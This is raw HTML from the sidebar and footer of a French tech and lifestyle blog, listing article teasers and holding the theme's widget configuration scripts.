        <div class="td-module-thumb"><a href="https://www.gataka.fr/quand-utiliser-powerpoint-en-tant-que-professionnel/"  rel="bookmark" class="td-image-wrap " title="Quand utiliser Powerpoint en tant que professionnel ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Quand utiliser Powerpoint en tant que professionnel ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2021/01/reunion-presentation-pro-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Quand utiliser Powerpoint en tant que professionnel ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2021/01/reunion-presentation-pro-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/quand-utiliser-powerpoint-en-tant-que-professionnel/"  rel="bookmark" title="Quand utiliser Powerpoint en tant que professionnel ?">Quand utiliser Powerpoint en tant que professionnel ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-08T09:52:34-06:00" >8 janvier 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/hypescrape-quelles-sneakers-a-acheter-pour-revendre/"  rel="bookmark" class="td-image-wrap " title="Hypescrape  : Quelles sneakers a acheter pour revendre ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="hypescrape" title="Hypescrape  : Quelles sneakers a acheter pour revendre ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2022/09/hypscrape_challenge-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="hypescrape" title="Hypescrape  : Quelles sneakers a acheter pour revendre ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2022/09/hypscrape_challenge-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/hypescrape-quelles-sneakers-a-acheter-pour-revendre/"  rel="bookmark" title="Hypescrape  : Quelles sneakers a acheter pour revendre ?">Hypescrape  : Quelles sneakers a acheter pour revendre ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-07T02:05:10-06:00" >7 septembre 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/le-parc-simpson-une-journee-avec-homer-et-les-autres/"  rel="bookmark" class="td-image-wrap " title="Le parc Simpson : une journée avec Homer et les autres" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Le parc Simpson : une journée avec Homer et les autres" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/09/Le-parc-Simpson-une-journée-avec-Homer-et-les-autres-1-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Le parc Simpson : une journée avec Homer et les autres" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/09/Le-parc-Simpson-une-journée-avec-Homer-et-les-autres-1-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/le-parc-simpson-une-journee-avec-homer-et-les-autres/"  rel="bookmark" title="Le parc Simpson : une journée avec Homer et les autres">Le parc Simpson : une journée avec Homer et les autres</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-18T04:25:00-06:00" >18 septembre 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/a-qui-confier-la-creation-de-son-logo-dentreprise/"  rel="bookmark" class="td-image-wrap " title="A qui confier la création de son logo d’entreprise ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="A qui confier la création de son logo d’entreprise ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2018/11/logo-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="A qui confier la création de son logo d’entreprise ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2018/11/logo-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/a-qui-confier-la-creation-de-son-logo-dentreprise/"  rel="bookmark" title="A qui confier la création de son logo d’entreprise ?">A qui confier la création de son logo d’entreprise ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-23T08:42:23-06:00" >23 novembre 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Voir plus" id="next-page-tdi_6" data-td_block_id="tdi_6">Voir plus<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"DERNIERS ARTICLES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"4","offset":"","el_class":"","post_ids":"-8090","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7","block_type":"td_block_15","separator":"","mx4_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_15";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "1243";
block_tdi_7.header_color = "#";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "311";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DERNIERS ARTICLES</span></h4></div><div id=tdi_7 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/une-assurance-pour-les-entreprises-et-les-professionnels-quel-est-linteret/"  rel="bookmark" class="td-image-wrap " title="Une assurance pour les entreprises et les professionnels : quel est l’intérêt ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Une assurance pour les entreprises et les professionnels : quel est l’intérêt ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2018/11/www.gataka.fr_-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Une assurance pour les entreprises et les professionnels : quel est l’intérêt ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2018/11/www.gataka.fr_-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/une-assurance-pour-les-entreprises-et-les-professionnels-quel-est-linteret/"  rel="bookmark" title="Une assurance pour les entreprises et les professionnels : quel est l’intérêt ?">Une assurance pour les entreprises et les professionnels : quel est...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/comment-accrocher-une-horloge-murale/"  rel="bookmark" class="td-image-wrap " title="Comment Accrocher une Horloge Murale ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"alt="" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/comment-accrocher-une-horloge-murale/"  rel="bookmark" title="Comment Accrocher une Horloge Murale ?">Comment Accrocher une Horloge Murale ?</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/les-bienfaits-de-conduire-une-voiture-sans-permis/"  rel="bookmark" class="td-image-wrap " title="Les bienfaits de conduire une voiture sans permis" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Les bienfaits de conduire une voiture sans permis" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/09/Les-bienfaits-de-conduire-une-voiture-sans-permis-1-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Les bienfaits de conduire une voiture sans permis" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/09/Les-bienfaits-de-conduire-une-voiture-sans-permis-1-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/les-bienfaits-de-conduire-une-voiture-sans-permis/"  rel="bookmark" title="Les bienfaits de conduire une voiture sans permis">Les bienfaits de conduire une voiture sans permis</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/bien-choisir-un-velo-electrique-en-fonction-de-son-metier/"  rel="bookmark" class="td-image-wrap " title="Bien choisir un vélo électrique en fonction de son métier" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="Coursier à vélo" title="Bien choisir un vélo électrique en fonction de son métier" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2019/08/vélo-pour-livraison-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Coursier à vélo" title="Bien choisir un vélo électrique en fonction de son métier" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2019/08/vélo-pour-livraison-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/bien-choisir-un-velo-electrique-en-fonction-de-son-metier/"  rel="bookmark" title="Bien choisir un vélo électrique en fonction de son métier">Bien choisir un vélo électrique en fonction de son métier</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div data-wpr-lazyrender="1" class="tdc-footer-wrap ">

                <!-- Footer -->
				<div  class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_9 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"S\u00c9LECTION DE L\u0027EDITEUR","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-8090","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_7";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "15";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "5";
tdBlocksArray.push(block_tdi_9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SÉLECTION DE L&#039;EDITEUR</span></h4></div><div id=tdi_9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/quest-ce-quun-bonus-sans-depot-et-comment-en-profiter-au-maximum/"  rel="bookmark" class="td-image-wrap " title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/06/0bb8249cfaae52b2a3114a87a864b1c9-100x70.jpeg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/06/0bb8249cfaae52b2a3114a87a864b1c9-100x70.jpeg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/quest-ce-quun-bonus-sans-depot-et-comment-en-profiter-au-maximum/"  rel="bookmark" title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?">Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-16T06:19:56-06:00" >16 juin 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/retrouvez-les-produits-kinder-a-prix-casse-chez-pops-america/"  rel="bookmark" class="td-image-wrap " title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="produits Kinder -2" title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/01/produits-Kinder-2-100x70.png"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="produits Kinder -2" title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/01/produits-Kinder-2-100x70.png"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/retrouvez-les-produits-kinder-a-prix-casse-chez-pops-america/"  rel="bookmark" title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !">Retrouvez les produits Kinder à prix cassé chez Pop’s America !</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-11T03:19:25-06:00" >11 janvier 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/les-7-meilleurs-logiciels-pour-modifier-la-vitesse-dune-video/"  rel="bookmark" class="td-image-wrap " title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2023/09/Ams-100x70.png"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2023/09/Ams-100x70.png"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/les-7-meilleurs-logiciels-pour-modifier-la-vitesse-dune-video/"  rel="bookmark" title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo">Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-06T19:29:08-06:00" >6 septembre 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>A PROPOS</span></h4>			<div class="textwidget"><p>Chez Gataka, nous nous renseignons sur tous les sujets relatifs à la nouvelle technologie : high-tech, business, auto-moto et web. Tenez-vous à la pointe des actualités high-tech grâce à nos articles informatifs et pleins d’humour comme on les aime !</p>
</div>
		</aside><aside class="td_block_template_1 widget widget_media_image"><img width="300" height="47" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2047'%3E%3C/svg%3E" class="image wp-image-2345  attachment-medium size-medium" alt="logo" decoding="async" style="max-width: 100%; height: auto;" data-lazy-srcset="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png 300w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-768x119.png 768w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1024x159.png 1024w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-696x108.png 696w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1068x166.png 1068w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1920x298.png 1920w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png" /><noscript><img width="300" height="47" src="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png" class="image wp-image-2345  attachment-medium size-medium" alt="logo" decoding="async" style="max-width: 100%; height: auto;" srcset="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png 300w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-768x119.png 768w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1024x159.png 1024w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-696x108.png 696w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1068x166.png 1068w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1920x298.png 1920w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_10 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"ARTICLES POPULAIRES","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-8090","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_7";
block_tdi_10.post_count = "3";
block_tdi_10.found_posts = "1243";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "415";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ARTICLES POPULAIRES</span></h4></div><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/la-voiture-qui-vole-cest-pour-bientot/"  rel="bookmark" class="td-image-wrap " title="La voiture qui vole, c’est pour bientôt ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="La voiture qui vole, c’est pour bientôt ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/12/La-voiture-qui-vole-c’est-pour-bientôt-1-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="La voiture qui vole, c’est pour bientôt ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/12/La-voiture-qui-vole-c’est-pour-bientôt-1-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/la-voiture-qui-vole-cest-pour-bientot/"  rel="bookmark" title="La voiture qui vole, c’est pour bientôt ?">La voiture qui vole, c’est pour bientôt ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-12-08T03:41:09-06:00" >8 décembre 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

